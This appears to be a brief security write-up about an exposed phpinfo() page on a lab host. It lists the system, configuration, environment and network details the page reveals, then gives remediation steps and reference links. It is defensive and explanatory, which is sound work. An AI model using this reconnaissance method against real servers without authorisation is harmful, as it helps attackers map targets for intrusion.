






In this case by accessing the exposed phpinfo(), http://192.168.226.147:30455/phpinfo.php, we can gather the following:
1. System info

2. PHP Version

3. Some commands and system directories

4. PHP configuration directories

5. PHP features status
6. Curl information
7. Local server time
8. Json support

9. MySQL

10. OpenSSL
11. XML
12. Environment
13. HTTP details
14. Server Hostname

15. Networking
16. PHP script file location

Remedy
These are recommendations:
- Disable phpinfo() function on the application’s PHP configuration.
- Remove all the pages that call phpinfo() function.
Resources
https://www.rapid7.com/db/vulnerabilities/http-php-phpinfo-leak/
https://beaglesecurity.com/blog/vulnerability/revealing-phpinfo.html
https://www.php.net/manual/en/function.phpinfo.php
https://www.invicti.com/web-vulnerability-scanner/vulnerabilities/information-disclosure-phpinfo/